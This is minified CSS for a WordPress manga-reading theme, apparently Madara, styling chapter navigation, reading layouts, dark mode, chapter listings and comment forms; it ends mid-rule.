.c-select-bottom .select-pagination .nav-links .btn-primary a{padding-left:0;padding-right:0;text-indent:-999em;width:35px}body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga.sticky__active.sticky-for-mobile .entry-header .select-pagination .nav-links .nav-previous a{width:35px}body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-previous a,body.reading-manga .chapter-type-text.c-select-bottom .select-pagination .nav-links .nav-previous a,body.reading-manga .chapter-type-text .entry-header .select-pagination .nav-links .nav-next a,body.reading-manga .chapter-type-text .c-select-bottom .select-pagination .nav-links .nav-next a{padding-left:15px;padding-right:30px}body.reading-manga .entry-header .select-pagination .nav-links a:before{left:8px;text-indent:0}body.reading-manga .entry-header .entry-header_wrap .action-icon{float:left}body.reading-manga .entry-header .wp-manga-nav{position:relative}body.reading-manga .entry-header .wp-manga-nav .select-pagination{text-align:right;position:absolute;bottom:5px;right:0}body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination{display:block;position:relative;text-align:center;margin:10px 0}body.reading-manga .entry-header .wp-manga-nav.active .select-pagination{position:relative}body.reading-manga .entry-header .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{display:block;position:absolute;left:-33px;right:auto;font-size:32px;line-height:24px;top:3px;cursor:pointer}body.reading-manga .entry-header.footer .wp-manga-nav .select-pagination .nav-links .mobile-nav-btn{right:0;left:auto}body.reading-manga.mobile.sticky__active .entry-header .select-pagination .nav-links>* a,body.reading-manga.mobile.sticky__active .c-select-bottom .select-pagination .nav-links>* a{content:"\f287";font-family:"Ionicons"}body.reading-manga .entry-header .wp-manga-nav.active .select-pagination .nav-links .mobile-nav-btn{top:-34px;right:5px;left:auto}body.reading-manga .entry-header .wp-manga-nav .select-pagination .selectpicker_page label:after{text-align:initial}body.reading-manga:not(.sticky-for-mobile) .entry-header .wp-manga-nav .select-view{overflow:hidden;max-height:0;opacity:0;-webkit-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-moz-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-ms-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;-o-transition:visibility 300ms,opacity 300ms,max-height 100ms linear;transition:visibility 300ms,opacity 300ms,max-height 100ms linear}body.reading-manga .entry-header .wp-manga-nav.active .select-view,body.reading-manga .entry-header.footer.sticky .select-view{visibility:visible;opacity:1;max-height:110px}body.reading-manga .entry-header .wp-manga-nav.active .nav-links .mobile-nav-btn:before{content:"\f2c0"}.breadcrumb{padding-top:0;padding-bottom:0}body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a{width:30px;height:30px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list{max-height:31px;padding-right:60px;overflow:hidden}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list>li:nth-of-type(n+4){visibility:hidden;opacity:0;transition:visibility 0s,opacity 0.3s linear}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon{position:absolute;right:2px;display:block;top:2px;font-size:28px;line-height:14px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:hover{cursor:pointer}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list .mobile-icon:before{width:20px}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active{overflow:auto;max-height:initial}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active>li:nth-of-type(n+4){visibility:visible;opacity:1}.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list.active .mobile-icon:before{content:"\f2c0"}body.reading-manga .entry-header .entry-header_wrap,body.reading-manga .c-select-bottom .entry-header_wrap{margin-bottom:10px;margin-right:60px}body.reading-manga .entry-header .c-selectpicker select.selectpicker,body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker{padding-top:5px;padding-bottom:5px}body.reading-manga .entry-header .select-pagination .nav-links>* a,body.reading-manga .c-select-bottom .select-pagination .nav-links>* a{padding-top:3px;padding-bottom:3px}}@media (max-width:992px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:80%}}@media (max-width:768px){.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content{width:100%}}@media (max-width:679px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item:nth-last-of-type(-n+2){margin-left:0;display:block;float:none}}.chapter-type-video .entry-header.footer .entry-header_wrap{display:none}@media (max-width:480px){.chapter-type-video .entry-header.header{margin-top:10px}body.reading-manga .chapter-type-video .entry-header.header .entry-header_wrap .c-breadcrumb{display:none}.chapter-type-video .entry-header.header .action-icon{width:100%}.chapter-type-video .entry-header.footer .entry-header_wrap{display:block}body.reading-manga .chapter-type-video .entry-header .wp-manga-nav .select-view{max-height:initial;opacity:1;visibility:visible}.chapter-type-video .video-light .text,.chapter-type-video .select-pagination{display:none}.chapter-type-video .entry-header .selectpicker_version,.chapter-type-video .entry-header div.selectpicker_chapter{max-width:50%!important}}#init-links .c-btn.c-btn_style-1{padding:10px;margin:5px;color:#FFF}#init-links .c-btn.c-btn_style-1:first-child{margin-left:0}.shortcode.my-bookmarks .popular-item-wrap .popular-img{float:left;margin:0 10px 10px 0}.shortcode.my-bookmarks.style-2 .popular-item-wrap .popular-img{display:block;width:100%}.shortcode.my-bookmarks .row{margin-bottom:20px}.chapter-type-text .sidebar-col #main-sidebar{margin-top:20px}.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover{text-decoration:none}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter{background:#fff0;border:1px solid #888}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a{color:#ccc}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover,.text-ui-light .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter a:hover,body.text-ui-light .settings-page .list-chapter .chapter-item .chapter a:hover,body.search.text-ui-light .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter a:hover{color:#eb3349}body.reading-manga.text-ui-light .entry-header .c-selectpicker select.selectpicker,body.reading-manga.text-ui-light .c-select-bottom .c-selectpicker select.selectpicker{background-color:rgb(235 235 235 / .2)}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading{background-color:#333}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3{color:#ebebeb}body.manga-page.text-ui-light .summary__content.show-more:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:-webkit-linear-gradient(top,#fff0,#000);background:-moz-linear-gradient(top,#fff0,#000);background:-ms-linear-gradient(top,#fff0,#000);background:-o-linear-gradient(top,#fff0,#000)}body.text-ui-light .settings-page .nav-tabs-wrap ul.nav-tabs li a,.text-ui-light .settings-page table.list-bookmark>thead>tr>th{background-color:#333;color:#ebebeb}body.text-ui-light table:not(#wp-calendar):not(.shop_table)>thead>tr>th,body.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr td,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item,body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar,body.page.text-ui-light .c-page-content .main-col-inner .entry-header .entry-title{border-color:#3e3e3e}.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover,.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover{background-color:#2f2f2f}.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover .list-chapter .chapter-item span,.text-ui-light table:not(#wp-calendar):not(.shop_table)>tbody>tr:hover .list-chapter .chapter-item span.vol a{color:#FFF}.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar{color:#888}body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item,.text-ui-light .page-content-listing.item-simple .page-listing-item .page-item-detail{border-color:#383838}body.manga-page.text-ui-light .page-content-listing.single-page .listing-chapters_wrap>ul.main.version-chap li:after{background-color:#383838}.text-ui-light .settings-page .list-chapter .chapter-item a{color:#888}body.text-ui-light #hover-infor{background-color:#333}body.text-ui-light #hover-infor .item_content .summary-content,body.text-ui-light #hover-infor .item_content .post-content_item>*,body.text-ui-light #hover-infor .item_content .summary-content a:not(:hover){color:#ebebeb}body.text-ui-light .navigation-ajax .load-ajax{background-color:#333;color:#FFF;border-color:#fff0}body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#FFF}@media (max-width:480px){body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb{text-align:center}}.listing-chapters_wrap .wp-manga-chapter.reading:before{content:'\f1da';font-family:Font Awesome\ 5 Free;font-weight:700;position:absolute;top:-2px;right:20px;background:none!important;color:#000;display:inline-block;line-height:1em;font-size:15px;width:17px;height:17px;text-align:center;padding:2px;border-radius:12px}.text-ui-light .listing-chapters_wrap .wp-manga-chapter.reading:before{color:#dadada}body.manga-type-icon .ui-autocomplete .search-item .manga-type-manga:before{content:'\f302';font-family:Font Awesome\ 5 Free;margin:0 5px}body.manga-type-icon .ui-autocomplete .search-item .manga-type-text:before{content:'\f031';font-family:Font Awesome\ 5 Free;margin:0 5px;font-weight:700}body.manga-type-icon .ui-autocomplete .search-item .manga-type-video:before{content:'\f144';font-family:Font Awesome\ 5 Free;margin:0 5px}body.manga-type-icon .page-listing-item .page-item-detail.video .item-thumb:before,body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before,body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f144';font-family:Font Awesome\ 5 Free;position:absolute;top:0;right:0;color:#FFF;padding:3px;z-index:1;text-shadow:1px 1px 1px #000;font-size:16px}body.manga-type-icon .page-listing-item .page-item-detail.text .item-thumb:before{content:'\f031';font-weight:700}body.manga-type-icon .page-listing-item .page-item-detail.manga .item-thumb:before{content:'\f302'}body.manga-type-icon .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-thumb{position:relative}.off-canvas.mobile-menu .c-modal_item .c-modal_sign-in,.off-canvas.mobile-menu .c-modal_item .c-modal_sign-up{display:inline-block}#main-sidebar div[id^=monster-widget-placeholder-]{width:100%}.manga-slider.style-3 .slick-slide>div{line-height:0}body.page .c-page-content .c-page .c-page__content .page-content-listing.item-big_thumbnail .page-listing-item .page-item-detail .item-summary .post-title.font-title{margin-bottom:6px}.popular-slider .slider__thumb_item .manga-title-badges,.manga-slider .slider__thumb_item .manga-title-badges{position:absolute;z-index:100}#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin:5px}#wpcomm .wc-field-textarea .wpdiscuz-textarea-wrap{line-height:0}#wpcomm .wpd-form-row .wpd-field.chapter_id{display:none}#wpcomm .wc-comment-right .wpd-bottom-custom-fields{display:none}#wpdcom .wc_comm_form.wc_main_comm_form .wc-field-comment .wc-field-avatararea{margin:5px}#wpdcom .wc-field-textarea .wpdiscuz-textarea-wrap{line-height:0}#wpdcom .wpd-form-row .wpd-field.chapter_id{display:none}#wpdcom .wpd-comment-right .wpd-bottom-custom-fields{display:none}#manga-discussion #comments{margin-top:0}.text-ui-light .wpd-login{color:#666}.reading-manga .reading-content{padding:0 15px}.mobile.reading-manga .entry-header.footer.sticky{position:fixed;bottom:0;z-index:10000;background:#fff;width:100%;margin-bottom:0;padding-right:15px;padding-left:15px;left:0;border-top:1px solid #efefef;box-shadow:3px 3px 10px 6px #CCC}.mobile.reading-manga.text-ui-light .entry-header.footer.sticky{background:#000;box-shadow:3px 3px 10px 6px #333;border-top-color:#333}.reading-manga .chapter-type-text #text-chapter-toolbar{display:none}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar{display:block;position:fixed;bottom:10px;right:60px;background:rgb(0 0 0 / .7);padding:0 10px;line-height:1.8em;z-index:100000}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a{font-size:18px;line-height:1.5em;color:#FFF}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar a i{line-height:1em}.mobile.reading-manga .chapter-type-text #text-chapter-toolbar.sticky{bottom:100px;right:15px}#chapter-heading{font-size:24px;margin-top:40px}.reading-manga.minimal-reading-layout #chapter-heading{margin-top:80px}.wp-manga-chapter a:visited,.c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a{color:#999}.text-ui-light .wp-manga-chapter a:visited,body.page.text-ui-light .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:visited{color:#666}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:120px;padding:10px 0}.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb:after{bottom:0;clear:both}@media (max-width:480px){.shortcode-manga-chapters .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto}.shortcode-manga-chapters .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{height:auto}.shortcode-manga-chapters .listing-chapters_wrap>ul li.has-thumb a{padding:0!important}}.shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap>ul.version-chap>li.has-thumb>a{float:left;padding:0}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li.has-thumb{height:auto;min-height:100px}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail{float:none}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter a:not(:hover){position:absolute;left:20px;text-shadow:1px 1px 1px #333;top:0;color:#FFF}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li.has-thumb .chapter-release-date{position:absolute;left:20px;right:auto;top:auto;bottom:0;text-shadow:1px 1px 1px #333;font-size:.8em;color:#FFF}.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail{position:relative}.shortcode-manga-chapters.chapter-listing-2 .chapter-thumbnail:after{content:' ';width:100%;height:100%;background:rgb(0 0 0 / .2);position:absolute;top:0;left:0}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-height:none}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail{margin-right:0}@media (max-width:480px){.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:100%;height:auto}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li a,.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul li.has-thumb a:not(.has-child),.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap>ul.main.version-chap li .wp-manga-chapter.has-thumb a:not(:hover){top:10px}.shortcode-manga-chapters.chapter-listing-2 .listing-chapters_wrap .wp-manga-chapter.has-thumb .chapter-thumbnail img.thumb{max-width:none}}.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap .wp-manga-chapter .chapter-thumbnail img.thumb{width:60px}.widget-content .shortcode-manga-chapters .listing-chapters_wrap>ul li:not(.has-thumb) a{margin-right:100px}.widget-content .shortcode-manga-chapters.chapter-listing-1 .listing-chapters_wrap>ul.version-chap>li.has-thumb>a{width:160px}.rate-title{display:none}.text-ui-dark .manga-chapters-listing a{color:#000}.text-ui-dark .manga-chapters-listing td:not(.title):not(.release) a{color:#999}.wp-manga-nav:after{content:' ';display:block;clear:both}.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{position:fixed;top:0;width:1110px;background:rgb(0 0 0 / .2);padding:5px 11px;z-index:1}.admin-bar.reading-manga.minimal-reading-layout.sticky__active .wp-manga-nav{top:32px}.sticky__active.admin-bar .wp-manga-nav{top:32px}.sticky__active .wp-manga-nav .entry-header_wrap{display:none}@media (max-width:1200px){.sticky__active .wp-manga-nav{width:920px}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:992px){.sticky__active .wp-manga-nav{width:100%}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:720px){.sticky__active .wp-manga-nav{width:100%;left:0}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-view{float:left}body.sticky__active.reading-manga .entry-header .wp-manga-nav .select-pagination{float:right}}@media (max-width:600px){.sticky__active.admin-bar .wp-manga-nav{top:0}.mobile.sticky__active.sticky-for-mobile .wp-manga-nav{top:10px;height:34px}}.c-blog__heading.style-2 a.btn-reverse-order i{-webkit-transform:rotate(45deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);background:none;color:#000;font-size:22px;margin:0 20px}.text-ui-light .c-blog__heading.style-2 a.btn-reverse-order i{color:#FFF}.c-blog__heading.style-2 a.btn-reverse-order i:after{display:none}.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display:none}.sticky-for-mobile.mobile.sticky__active .c-sub-header-nav .sub-nav_content{display:none}#comment-nav-above{padding:0 0 20px 0}.comment-navigation .nav-previous,.comment-navigation .nav-next{display:inline-block;width:49%}.comment-navigation .nav-next{text-align:right}@media (max-width:812px){.c-sub-header-nav.sticky .sub-nav_content,.c-sub-header-nav.sticky .c-modal_item{display:none}.c-sub-header-nav.sticky .select-pagination{width:100%}.wp-manga-nav{text-align:center}}body.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content .c-btn{font-size:14px}.mobile .profile-manga #init-links{margin-top:20px;text-align:center}body.manga-page.mobile .profile-manga .tab-summary{padding-bottom:0}#cancel-comment-reply-link{padding:0 10px;font-size:12px}#comment-nav-below{margin-bottom:40px}.page-listing-item .post-title h3,.slider__content_item h4{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.c-new-tag{display:inline-block;width:30px;height:16px;background:url(/wp-content/themes/madara/images/new.gif) center center no-repeat}#oneshot-reader .image-item{height:200px;text-align:center;margin-bottom:20px}#oneshot-reader .image-item img{height:100%}#oneshot-reader .premium-block{margin:0 0 20px 0}#oneshot-reader .content-blocked{margin:0 0 20px 0}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_image{width:425px;max-width:100%;text-align:center}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-content,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{width:100%}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status{margin-top:0}body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .count-comment,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .add-bookmark,body.manga-page .profile-manga.summary-layout-2 .tab-summary .summary_content_wrap .summary_content .post-status .manga-action .edit-btn{width:auto;top:0;padding:0 20px}body.manga-page .profile-manga.summary-layout-2 .manga-excerpt{padding:20px 0 0 0}body.manga-page .profile-manga.summary-layout-2 .tab-summary{padding-bottom:0}body.manga-page.mobile .profile-manga.summary-layout-2 .tab-summary{display:block;margin-bottom:20px}body.manga-page .profile-manga.summary-layout-2 .summary_image img{border-radius:5px}.related-reading-wrap.related-style-2 .related-reading-img{width:100%;float:none;margin:0 0 10px 0}.item-thumb .quick-chapter-link{position:absolute;right:0;bottom:0;background:#eb3349;padding:1px 5px;font-size:.8em;font-weight:700;color:#FFF;display:inline-block;min-width:40px;text-align:center}.item-thumb .manga-type{position:absolute;bottom:0;left:0;background:#8e8e8e;padding:1px 5px;color:#fff;font-size:.8em}.settings-page .list-bookmark .chapter{font-size:.8em}.settings-page .list-bookmark .chapter span{color:#FFF}.page-content-listing.single-page li.wp-manga-chapter.unread a{color:#eb3349}body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.no-volumn .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-4 .version-chap.volumns .sub-chap .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list,body.manga-page .listing-chapters_wrap.cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list{display:flex;flex-wrap:wrap}body.manga-page .page-content-listing.single-page .listing-chapters_wrap ul.sub-chap-list,.shortcode-manga-chapters .listing-chapters_wrap ul.sub-chap-list{padding-left:0}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-4>ul.main.version-chap.no-volumn li .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-3>ul.main.version-chap.no-volumn li .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2>ul.main.version-chap.no-volumn li .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-2>ul.main.version-chap.no-volumn li .chapter-release-date{position:relative;top:0;transform:initial;display:inline-block;right:0;vertical-align:middle;margin-left:5px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-4>ul.main.version-chap.volumns .sub-chap .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-3>ul.main.version-chap.volumns .sub-chap .chapter-release-date,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2>ul.main.version-chap.volumns .sub-chap .chapter-release-date,.shortcode-manga-chapters .listing-chapters_wrap.cols-2>ul.main.version-chap.volumns .sub-chap .chapter-release-date{right:10px}body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-4 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-3 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn li:last-child:after,body.manga-page .page-content-listing.single-page .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after,.shortcode-manga-chapters .listing-chapters_wrap.cols-2 ul.main.version-chap.no-volumn .sub-chap-list li:last-child:after{visibility:visible;opacity:1}.page-content-listing.single-page .cols-4 ul.version-chap li.chapter-bookmark,.page-content-listing.single-page .cols-3 ul.version-chap li.chapter-bookmark,.page-content-listing.single-page .cols-2 ul.version-chap li.chapter-bookmark{display:none}.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 25%;padding:5px 10px 5px 0}.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 33%;padding:5px 10px 5px 0}.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 50%;padding:5px 10px 5px 0}@media (max-width:992px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 33%}}@media (max-width:768px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li,.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 50%}}@media (max-width:576px){.page-content-listing.single-page .cols-4 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-4 ul.version-chap.volumns .sub-chap .sub-chap-list li,.page-content-listing.single-page .cols-3 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-3 ul.version-chap.volumns .sub-chat .sub-chap-list li,.page-content-listing.single-page .cols-2 ul.version-chap.no-volumn li,.page-content-listing.single-page .cols-2 ul.version-chap.volumns .sub-chap .sub-chap-list li{flex:1 0 100%}}.site-footer .languages{margin:5px 0 0 0}.site-footer .languages select{width:auto;display:inline;border:1px solid #999;padding:3px 10px}.text-ui-light .form-control::placeholder{color:#b3b3b3}.single-wp-manga .mdp-speaker-wrapper{margin:25px auto}.speaker-sized.single-wp-manga .mdp-speaker-wrapper{width:300px}.speaker-floating.single-wp-manga .mdp-speaker-wrapper{position:fixed;bottom:0;z-index:1;left:50%;margin-left:-150px}.reading-content .text-left .mdp-speaker-wrapper{display:none}#password-strength{margin:20px 0 0 0;display:inline-block;padding:0 20px;border:1px solid #e65054;border-radius:5px;min-width:100px;text-align:center;opacity:0;display:none}#password-strength.short,#password-strength.bad{background:#ffabaf;color:#1d2327;opacity:1;display:inline-block}#password-strength.good{background:#f5e6ab;border-color:#f0c33c;opacity:1;display:inline-block}#password-strength.strong{background:#b8e6bf;border-color:#68de7c;opacity:1;display:inline-block}#checkbox-weak-password{padding:0 0 0 0}#agree-weak-password{display:inline-block;margin:0 5px 0 0}body.single .paging-navigation.reverse .nav-links .nav-next{float:right;text-align:right}body.single .paging-navigation.reverse .nav-links .nav-next>a{padding-right:15px;padding-left:0}body.single .paging-navigation.reverse .nav-links .nav-next>a:after{right:0;content:'\f287';left:auto}body.single .paging-navigation.reverse .nav-links .nav-previous{float:left;text-align:left}body.single .paging-navigation.reverse .nav-links .nav-previous>a{padding-left:15px;padding-right:0}body.single .paging-navigation.reverse .nav-links .nav-previous>a:after{left:0;content:'\f27d';right:auto}.section_adult,.site-header .c-sub-header-nav .c-sub-nav_wrap .section_adult{float:left;border-radius:4px;line-height:18px;padding:4px 10px;font-size:12px;position:relative;text-align:center;color:#00f99f;margin:10px 0}.section_adult.off{border:1px solid #afafb2;color:#afafb2}.section_adult .dot{background:#afafb2;width:4px;height:4px;border-radius:100px;margin-right:4px;display:inline-block;vertical-align:middle}.section_adult.on a:hover{color:#afafb2}.section_adult.on a:hover .dot{background-color:#afafb2}.section_adult.on .dot,.section_adult.off a:hover .dot{background-color:#46b5a5}.section_adult.on{border:1px solid #46b5a5;color:#46b5a5}.section_adult.on a,.section_adult.off a:hover{color:#46b5a5}.mobile-menu .section_adult{display:inline-block;float:none;background-color:#FFF}.mobile-menu .section_adult.off{background-color:#fff0}.mobile-menu .section_adult.off,.mobile-menu .section_adult.off a{color:#FFF}.mobile-menu .section_adult.off .dot{background-color:#FFF}.mobile .c-sub-header-nav .section_adult{display:none}.center{text-align:center;width:100%}.post-password-form{position:relative;z-index:999}#resetform 